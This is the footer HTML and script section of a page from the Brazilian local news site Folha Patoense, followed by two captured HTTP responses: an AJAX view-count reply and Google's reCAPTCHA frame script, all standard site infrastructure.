            <div class="td_block_wrap td_block_popular_categories tdi_8 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><h4 class="block-title"><span class="td-pulldown-size">CATEGORIA POPULAR</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.folhapatoense.com/category/locais/">Locais<span class="td-cat-no">27334</span></a></li><li><a href="https://www.folhapatoense.com/category/gerais/">Gerais<span class="td-cat-no">17659</span></a></li><li><a href="https://www.folhapatoense.com/category/policial/">Policial<span class="td-cat-no">11982</span></a></li><li><a href="https://www.folhapatoense.com/category/saudades/">Saudades<span class="td-cat-no">7749</span></a></li><li><a href="https://www.folhapatoense.com/category/saude/">Saúde<span class="td-cat-no">5670</span></a></li><li><a href="https://www.folhapatoense.com/category/politica/">Política<span class="td-cat-no">3701</span></a></li><li><a href="https://www.folhapatoense.com/category/cultura/">Cultura<span class="td-cat-no">2052</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-menuoficial-container"><ul id="menu-menuoficial-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-366076"><a href="https://www.folhapatoense.com/quem-somos/">Quem somos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366075"><a href="https://www.folhapatoense.com/politica-de-privacidade/">Política de Privacidade</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-366077"><a href="https://www.folhapatoense.com/fale-conosco/">Fale Conosco</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-366078"><a href="https://www.folhapatoense.com/category/locais/">Locais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366079"><a href="https://www.folhapatoense.com/category/gerais/">Gerais</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366080"><a href="https://www.folhapatoense.com/category/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366081"><a href="https://www.folhapatoense.com/category/saudades/">Saudades</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366082"><a href="https://www.folhapatoense.com/category/saude/">Saúde</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366083"><a href="https://www.folhapatoense.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366084"><a href="https://www.folhapatoense.com/category/cultura/">Cultura</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366085"><a href="https://www.folhapatoense.com/category/esportes/">Esportes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-366086"><a href="https://www.folhapatoense.com/category/economia/">Economia</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy; Folha Patoense                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697192e411971
    -->

    <script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="http://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"316640","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "316640" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"http://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[316640]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 2.188 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 00:00:52 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -157
content:
{"316640":193}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HcqFk0jeXelV-mW__uwfDw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769050857304');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>